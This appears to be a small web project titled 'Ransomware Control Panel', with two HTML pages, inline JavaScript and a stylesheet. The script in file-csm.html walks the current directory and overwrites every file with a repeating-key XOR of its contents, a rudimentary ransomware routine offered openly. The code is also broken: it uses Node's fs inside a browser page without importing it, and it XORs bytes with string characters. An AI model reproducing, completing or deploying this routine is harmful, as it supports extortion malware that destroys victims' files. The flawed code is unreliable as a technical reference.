
<file: Ransomware/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Ransomware Control Panel</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div id="container">
    <h1>Ransomware Control Panel</h1>
    <form>
      <label for="key">Encryption Key:</label><br>
      <input type="text" id="key" name="key">
      <br><br>
      <input type="submit" value="Encrypt">
      <input type="submit" value="Decrypt">
    </form>

    <div id="status">
      <p>Status: Idle</p>
    </div>
  </div>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: Ransomware/file-csm.html>
<!DOCTYPE html>
<html>
<head>
  <title>Ransomware Control Panel</title>
</head>
<body>
  <h1>Ransomware Control Panel</h1>
  <form>
    <label for="key">Encryption Key:</label><br>
    <input type="text" id="key" name="key">
    <br><br>
    <input type="submit" value="Encrypt">
    <input type="submit" value="Decrypt">
  </form>

  <script>
    const keyInput = document.getElementById("key");

    const encryptButton = document.querySelector("input[type=submit][value=Encrypt]");
    encryptButton.addEventListener("click", () => {
      const key = keyInput.value;

      // Encrypt the files using the key.
      encryptFiles(key);
    });

    const decryptButton = document.querySelector("input[type=submit][value=Decrypt]");
    decryptButton.addEventListener("click", () => {
      const key = keyInput.value;

      // Decrypt the files using the key.
      decryptFiles(key);
    });

    function encryptFiles(key) {
      // Get a list of all the files in the current directory.
      const files = fs.readdirSync(".");

      // Encrypt each file using the key.
      files.forEach(file => {
        fs.writeFileSync(file, encrypt(fs.readFileSync(file), key));
      });
    }

    function decryptFiles(key) {
      // Get a list of all the files in the current directory.
      const files = fs.readdirSync(".");

      // Decrypt each file using the key.
      files.forEach(file => {
        fs.writeFileSync(file, decrypt(fs.readFileSync(file), key));
      });
    }

    function encrypt(data, key) {
      // Convert the data to a byte array.
      const dataBytes = new Uint8Array(data);

      // Create a new byte array to store the encrypted data.
      const encryptedBytes = new Uint8Array(dataBytes.length);

      // Encrypt the data using the key.
      for (let i = 0; i < dataBytes.length; i++) {
        encryptedBytes[i] = dataBytes[i] ^ key[i % key.length];
      }

      // Return the encrypted data.
      return encryptedBytes;
    }

    function decrypt(data, key) {
      // Convert the data to a byte array.
      const dataBytes = new Uint8Array(data);

      // Create a new byte array to store the decrypted data.
      const decryptedBytes = new Uint8Array(dataBytes.length);

      // Decrypt the data using the key.
      for (let i = 0; i < dataBytes.length; i++) {
        decryptedBytes[i] = dataBytes[i] ^ key[i % key.length];
      }

      // Return the decrypted data.
      return decryptedBytes;
    }
  </script>
</body>
</html>
</file>
<file: Ransomware/style.css>
body {
  font-family: sans-serif;
  margin: 0;
  background-color: #000;
  color: #fff;
}

h1 {
  font-size: 24px;
  margin-bottom: 10px;
  color: #0f0;
}

form {
  margin-bottom: 20px;
}

label {
  display: block;
  margin-bottom: 5px;
  color: #0f0;
}

input[type=text] {
  width: 200px;
  padding: 5px;
  border: 1px solid #0f0;
  background-color: #000;
  color: #fff;
}

input[type=submit] {
  padding: 5px 10px;
  border: 1px solid #0f0;
  background-color: #000;
  color: #fff;
  cursor: pointer;
}

#status {
  margin-top: 20px;
  padding: 10px;
  border: 1px solid #0f0;
  background-color: #000;
  color: #fff;
}

#status p {
  margin: 0;
}
</file>
